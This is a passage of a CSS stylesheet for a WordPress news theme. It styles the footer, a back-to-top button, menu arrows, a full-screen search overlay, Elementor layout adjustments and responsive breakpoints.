    color: #EEE;
}

.vn-footer-block ul{
    list-style: none;
    padding: 0;
    margin: 0;
}

.vn-footer-block li{
    padding: 5px 0;
    line-height: 1.3;
}

.vn-footer-block .posted-on{
    color: #F6F6F6;
}

.vn-footer-block .vn-contact-info ul li i{
    margin-top: 4px;
}

.vn-footer-block .widget_categories > ul{
    display: grid; 
    grid-template-columns: repeat(2, 1fr);
    gap: 8px;
}

.vn-bottom-footer{
    text-align: center;
}

.vn-bottom-footer .vn-container{
    border-top: 1px solid #111;
    padding: 20px 0;
    font-size: 12px;
}

.vn-bottom-footer a{
    text-decoration: underline;
}

#vn-back-top{
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    height: 40px;
    width: 40px;
    position: fixed;
    right: 20px;
    bottom: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    cursor: pointer;
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

#vn-back-top .fa{
    line-height: 40px;
}

#vn-back-top:hover{
    background: #0E0E0E
}

#vn-back-top.vn-hide{
    opacity: 0;
    visibility: hidden;
    transform: scale(0.5);
    -ms-transform: scale(0.5);
    -webkit-transform: scale(0.5);
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
    padding-right: 1.5em;
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:before {
    content: '\F0140';
    font-family: "Material Design Icons";
    position: absolute;
    right: 1em;
    height: 0;
    width: 0;
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:before {
    content: '\F0142';
}

.wpmi-list,
.wpmi-list li.wpmi-item{
    margin: 0 !important;
    padding: 0 !important;
}

.wpmi-list, .wpmi-list li.wpmi-item {
    margin: 0 !important;
    padding: 0 !important;
}

/*-------------------------------s-------------------------------
## Search Overlay CSS
--------------------------------------------------------------*/

.ht-search-wrapper {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.9);
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.ht-search-wrapper.ht-search-triggered {
    opacity: 1;
    visibility: visible;
}

.ht-search-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    color: #333;
    font-size: 30px;
}

.ht-search-close span{
    display: block;
    position: absolute;
    height: 40px;
    width: 40px;
    left: 25px;
    top: 25px;
}

.ht-search-close span:after,
.ht-search-close span:before{
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    height: 2px;
    width: 100%;
    background: #333;
}

.ht-search-close span:after{
    transform: rotate(45deg);
}

.ht-search-close span:before{
    transform: rotate(-45deg);
}

.ht-search-container {
    position: absolute;
    left: 20%;
    right: 20%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-search-container .search-form {
    background: #FFF;
    padding: 0 90px;
}

.ht-search-container .search-field {
    width: 100%;
    background: none;
    border: none;
    height: 90px;
    font-size: 30px;
    color: #333;
    padding: 15px;
    line-height: 1;
}

.ht-search-container .search-submit {
    background: none !important;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    cursor: pointer;
    font-size: 28px;
    padding: 0;
    color: #333;
}

.vn-main-navigation .vn-toggle-menu,
.vn-main-navigation .vn-header-search{
    display: none;
}

/*Elementor Plugin Hack*/
.elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin: -10px;
}

.elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin: -5px;
}

.elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin: -15px;
}

.elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin: -20px;
}

.elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin: -30px;
}

.elementor-element.e-con {
    --padding-top: var(--container-default-padding-top, 0);
    --padding-right: var(--container-default-padding-right, 0);
    --padding-bottom: var(--container-default-padding-bottom, 0);
    --padding-left: var(--container-default-padding-left, 0);
}

/*================RESPONSIVE CSS==================*/
@media screen and (max-width: 1250px){
    .vn-boxed #vn-page{
        width: 100%;
    }
}

@media screen and (max-width: 1200px){
    .vn-container,
    .elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,
    .elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{
        width: 100%;
        padding: 0 30px;
    }
    
    .e-con.e-parent>.e-con-inner{
        width: 100% !important;
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
}

@media screen and (max-width: 1000px){
    .vn-top-header .vn-container{
        display: block;
    }

    .vn-top-right-header{
        display: none;
    }

    .vn-top-left-header{
        text-align: center;
        max-width: 100%;
    }

    #vn-site-navigation .vn-container{
        justify-content: flex-end;
    }

    .vn-main-navigation .vn-menu{
        display: none;
        background: #FFF;
        float: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        text-align: center;
        box-shadow: 0 4px 6px rgba(0,0,0,0.1);
    }

    .vn-main-navigation li{
        float: none;
        display: inline-block;
    }

    .vn-main-navigation ul ul li{
        display: block;
        text-align: left;
    }

    .vn-main-navigation .vn-menu a{
        color: #0E0E0E !important;
    }

    .vn-main-navigation .vn-toggle-menu{
        display: block;
        float: right;
        height: 54px;
        width: 54px;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .vn-main-navigation .vn-toggle-menu span{
        position: relative;
        background: #333;
        height: 2px;
        width: 32px;
        display: block;
        box-shadow: 0 10px 0px 0px #333, 0 -10px 0px 0px #333;
    }

    .vn-theme-color.vn-main-navigation .vn-toggle-menu span,
    .vn-dark.vn-main-navigation .vn-toggle-menu span{
        background: #FFF;
        box-shadow: 0 10px 0px 0px #FFF, 0 -10px 0px 0px #FFF;
    }

    .vn-theme-color.vn-main-navigation .vn-header-search span,
    .vn-dark.vn-main-navigation .vn-header-search span{
        color: #FFF;
    }

}

@media screen and (max-width: 768px){
    .vn-header .vn-container{
        display: block;
    }

    .vn-header-social-icons, 
    .vn-header-search{
        display: none;
    }

    #vn-site-navigation .vn-container{
        justify-content: space-between;
        align-items: center;
    }

    .vn-main-navigation .vn-header-search{
        display: block;
        width: auto;
    }

    .vn-main-navigation .vn-header-search span{
        font-size: 18px;
    }

    .ht-search-container{
        left: 20px;
        right: 20px;
    }

    #vn-site-branding{
        text-align: center;
    }

    .vn-menu > ul > li,
    .vn-main-navigation li{
        padding: 0;
        display: block;
        border-bottom: 1px solid #FAFAFA;
    }

    .vn-menu > ul > li > a,
    .vn-main-navigation a{
        padding: 12px 0;
    }

    .vn-main-navigation ul ul{
        position: static;
        box-shadow: none;
        border-top: 1px solid #FAFAFA;
    }

    .vn-main-navigation ul ul li{
        text-align: center;
    }

    .vn-menu > ul > li > a:after{
        display: none;
    }

    .vn-top-block.style1 .vn-top-block-wrap,
    .vn-top-block.style2 .vn-top-block-wrap,
    .vn-top-block.style3 .vn-top-block-wrap,
    .vn-1-4-block{
        flex-wrap: wrap;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(1),
    .vn-top-block.style2 .col1,
    .vn-top-block.style3 .col1{
        width: 100%;
        order: unset;
        margin-bottom: 30px;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(2),
    .vn-top-block.style1 .vn-post-item:nth-child(3),
    .vn-top-block.style2 .col2,
    .vn-top-block.style2 .col3{
        order: unset;
        width: 50%;
    }

    .vn-top-block.style3 .col2,
    .vn-1-4-block .vn-big-block, 
    .vn-1-4-block .vn-small-block{
        width: 100%;
    }

    .vn-top-block.style4 .vn-post-item{
        width: 50%;
        margin-bottom: 30px;
    }

    .vn-1-4-block .vn-big-block{
        margin-bottom: 30px;
    }

    .vn-three-column-block{
        width: 100%;
        float: none;
        margin-bottom: 50px;
    }

    .vn-three-column-block:last-child{
        margin-bottom: 0;
    }

    #primary{
        width: auto !important;
        float: none !important;
    }

    #secondary{
        width: auto !important;
        float: none !important;
    }

    .vn-footer-block{
        width: 100%;
        float: none;
        margin-bottom: 40px;
    }

    .vn-footer-block:last-child{
        margin-bottom: 0;
    }

    .vn-footer-block .widget:last-child{
        margin-bottom: 0
    }
}

@media screen and (max-width: 580px){
    #vn-site-branding{
        padding: 0;
    }

    .vn-post-item h3{
        font-size: 18px !important;
    }

    .vn-top-block.style1 .vn-top-block-wrap,
    .vn-top-block.style2 .vn-top-block-wrap,
    .vn-top-block.style3 .vn-top-block-wrap{
        display: block;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(1),
    .vn-top-block.style1 .vn-post-item:nth-child(2),
    .vn-top-block.style1 .vn-post-item:nth-child(3),
    .vn-top-block.style2 .col1,
    .vn-top-block.style2 .col2,
    .vn-top-block.style2 .col3,
    .vn-top-block.style3 .col1,
    .vn-top-block.style3 .col2{
        width: 100%;
        order: unset;
        margin-bottom: 30px;
    }

    .vn-top-block.style3 .col2 .vn-post-item,
    .vn-top-block.style3 .col2 .vn-post-item:nth-last-child(2){
        width: 100%;
        margin-bottom: 30px;
    }

    .vn-top-block.style1 .vn-post-item:last-child,
    .vn-top-block.style4 .vn-post-item:last-child{
        margin-bottom: 0;
    }

    .vn-top-block.style4 .vn-post-item:nth-child(1), 
    .vn-top-block.style4 .vn-post-item:nth-child(2),
    .vn-top-block.style4 .vn-post-item{
        width: 100%;
    }

    .vn-big-small-block .vn-big-block,
    .vn-big-small-block .vn-small-block{
        width: 100%;
        float: none;
    }

    .vn-big-small-block .vn-big-block{
        margin-bottom: 30px;
    }

    .vn-1-3-block .vn-small-block{
        display: block;
    }

    .vn-1-3-block .vn-small-block .vn-post-item{
        width: 100%;
        margin-bottom: 30px;
    }

    .vn-1-3-block .vn-small-block .vn-post-item:last-child{
        margin-bottom: 0;
    }

    .vn-1-6-block .vn-big-block .vn-post-thumb,
    .vn-1-6-block .vn-big-block .vn-post-content{
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        float: none;
        margin: 0;
    }

    .vn-1-6-block .vn-big-block .vn-post-thumb{
        margin-bottom: 20px;
    }

    .vn-1-6-block .vn-small-block .vn-post-item{
        width: 100%;
    }

    .vn-1-4-block .vn-small-block .vn-post-item{
        width: 100%;
    }

    .vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(2){
        margin-bottom: 30px;
    }

    .entry-body{
        padding: 20px;
    }

    .entry-post-info,
    .entry-post-content{
        width: 100%;
        float: none;
    }

    .entry-post-info .entry-date{
        margin-bottom: 0;
    }

    .entry-post-info{
        margin-bottom: 40px;
    }
}

@media screen and (max-width: 480px){
    .post-navigation .nav-links{
        display: block;
    }

    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous,
    .comment-navigation .nav-next, 
    .posts-navigation .nav-next, 
    .post-navigation .nav-next{
        width: 100%;
    }

    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous{
        border-right: 0;
        border-bottom: 1px solid #EEE;
    }

    .ht-search-container .search-form{
        padding: 0 50px;
    }

    .ht-search-container .search-field{
        height: 60px;
        font-size: 18px;
    }

    .ht-search-container .search-submit,
    .ht-search-close{
        height: 60px;
        width: 50px;
        line-height: 60px;
        font-size: 16px;
    }

    .ht-search-close span {
        height: 20px;
        width: 20px;
        left: 15px;
        top: 20px;
    }
}

@media screen and (min-width: 1001px){
    .vn-main-navigation .vn-menu{
        display: block !important;
    }
}